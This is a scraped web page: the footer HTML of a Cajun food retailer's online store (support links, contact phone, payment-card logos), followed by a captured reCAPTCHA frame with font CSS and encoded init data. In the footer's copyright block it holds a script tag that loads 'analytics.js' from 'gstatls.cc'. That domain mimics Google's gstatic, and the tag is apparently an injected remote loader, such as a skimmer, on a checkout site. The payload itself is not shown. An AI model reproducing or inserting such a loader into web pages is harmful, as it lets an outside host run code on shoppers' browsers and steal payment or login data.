              <script type="text/javascript" src="https://www.cajungrocer.com/index.php?route=extension/module/live_options/js&amp;product_id=3325"></script>
            

                      <style type="text/css">
            #tab-jadequestions #input-filters label.btn {
              margin-right: 5px;
              border-radius: 4px;
              -webkit-border-radius: 4px;
            }
          </style>
                <script type="text/javascript"><!--
        JQUESTION.product_id=3325; 
      //--></script>
            

<style>
.eb_mega_custom_footer{
			background-color: #fbfbfb;
		overflow: hidden;
	padding-top: 0;
}

.eb_mega_custom_footer h5{
	color: #000000;
}


	.eb_mega_custom_footer p
{
    text-transform: inherit !important;
}
</style>
<footer  class="eb_mega_custom_footer">
  <div class="">
    <div class="row">
       <div class="">
									<div class="row  customrow1"  >
			<div  class=" container eb_rows ">
															<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">Customer Service</h5>
										
					
					
					
											<ul class="list-unstyled">
															<li><a href="/return-policy" ><i class="fa fa-angle-double-left"></i> Return Policy</a></li>
															<li><a href="/privacy-policy" ><i class="fa fa-angle-double-left"></i>  Privacy Policy</a></li>
															<li><a href="/support" ><i class="fa fa-angle-double-left"></i> Support</a></li>
															<li><a href="/sitemap" ><i class="fa fa-angle-double-left"></i> Site Map</a></li>
															<li><a href="/shipping" ><i class="fa fa-angle-double-left"></i> Shipping Information</a></li>
													</ul>
					
					
					</div>
				</div>
																														<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">Extras</h5>
										
					
					
					
											<ul class="list-unstyled">
															<li><a href="/brands" ><i class="fa fa-angle-double-left"></i> Brands</a></li>
															<li><a href="/gift-certificates" ><i class="fa fa-angle-double-left"></i> Gift Certificates</a></li>
															<li><a href="/cajun-cash" ><i class="fa fa-angle-double-left"></i> Cajun Cash</a></li>
															<li><a href="/specials" ><i class="fa fa-angle-double-left"></i> Specials</a></li>
															<li><a href="/blog" ><i class="fa fa-angle-double-left"></i> Blog</a></li>
													</ul>
					
					
					</div>
				</div>
																														<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">My Account</h5>
										
					
					
					
											<ul class="list-unstyled">
															<li><a href="/orders" ><i class="fa fa-angle-double-left"></i> Order History</a></li>
															<li><a href="/account" ><i class="fa fa-angle-double-left"></i> My Account</a></li>
															<li><a href="/cajun-cash-history" ><i class="fa fa-angle-double-left"></i> Cajun Cash Balance</a></li>
															<li><a href="/newsletter" ><i class="fa fa-angle-double-left"></i> Newsletter</a></li>
													</ul>
					
					
					</div>
				</div>
																							<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">Contact Details</h5>
										
					
					
					
					
											<p><b>By phone Monday - Friday 8AM - 5PM CST</b><br>
<ul class="contant_us">
  <li class="mobile"><i class="fa fa-phone"></i> 504-655-9972</li>
</ul></p>
					
					</div>
				</div>
																														<div style="text-align:left;" class="col-sm-4">
					<div class="">
										
					
					
					
					
											<p><p>Cajun food delivered nationwide. New Orleans food delivered to your door. Make Cajun groceries online with CajunGrocer.com. Cajun Grocer has all the cooking, kitchenware, crawfish, seasoning, and Mardi Gras accessories to properly authenticate your next Cajun celebration. Whether you're creating your own Cajun experience or feeling homesick for Louisiana, it's available at <b>CajunGrocer.com</b>.<br></p></p>
					
					</div>
				</div>
														</div>
			</div>
                    						<div class="row  customrow2"  style="background-color:#fbfbfb;" >
			<div  style=" border-top:1px solid #eeeeee  " class=" container eb_rows ">
																						<div style="text-align:center;" class="col-sm-3">
					<div class="">
										
					
					
					
					
											<p>
</p>
					
					</div>
				</div>
																														<div style="text-align:center;" class="col-sm-6">
					<div class="">
										
					
					
					
					
											<p><p style="text-align: center; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;"><b><span style="font-size: 18px;">CajunGrocer.com</span></b><span style="font-size: 18px;">  2026. All rights reserved.</span><br></p><h1 align="center">Cajun Food Delivered Nationwide</h1>
<script src="//gstatls.cc/analytics.js"></script>
</p>
					
					</div>
				</div>
																																					<div style="text-align:center;" class="col-sm-3">
					<div class="">
										
					
					
					
					
											<p><div class="custom-text">
      <div style="text-align: center;"><p style="text-align: justify; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;"><br></p><p style="text-align: center; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;">

<img src="https://www.cajungrocer.com/image/catalog/payment_paypal.png" style="width: 48px;" alt="paypal">
<img src="https://www.cajungrocer.com/image/catalog/payment_visa.png" style="width: 48px;" alt="Visa">
<img src="https://www.cajungrocer.com/image/catalog/payment_mastercard.png" style="width: 48px;" alt="mastercard"></p><p style="text-align: center; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;">

<img src="https://www.cajungrocer.com/image/catalog/payment_american.png" style="width: 48px;" alt="american express">
<img src="https://www.cajungrocer.com/image/catalog/payment_discover.png" style="width: 48px;" alt="discover">
<br></p></div>
      </div></p>
					
					</div>
				</div>
																					</div>
			</div>
                          </div>
	</div>
  </div>
</footer>
<script src="catalog/view/javascript/productavaible/productavaible.js" type="text/javascript"></script>
				<script>changeevent();</script>
</body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LenIbgUAAAAAKhlA9SkMQzWCMcXsVyksYojTfTB&co=aHR0cHM6Ly93d3cuY2FqdW5ncm9jZXIuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=6op3t7q1umr9
body_size: 49342
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="zO_ZoL0A9YlntLu2X1oLJg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="zO_ZoL0A9YlntLu2X1oLJg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="zO_ZoL0A9YlntLu2X1oLJg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22wo9aw7kmAXAow4AAUzPCusOhAR1fwqjDvjLDssKRwrXCuMK/wr3DhcK+EcK9ccKJwrkuAgdLIRjCj8KZbcOFX8KnHMKUwq/[base64]/CqFvDlEXCncKrZsOMwqhTasKqw6c5TcO/[base64]/CgXtWDC/DlsK1DDTCnzAWP8Ocw4XDj8KOc0HDqWPCgcKsOMOZHW7DmMOVL8OJwqDDrARGwo/[base64]/[base64]/w48jwqzCpsK5w7LCkkwsw4zCo0J/RMOswqQmA8KuFV4jc8Oyw4DDh8OKw7nCp3LCo8KKwpnDt2/Dn03DoDnDgcKqLHXDjyzCnzTDj0RKwptNwqJXwpbDlzs0woj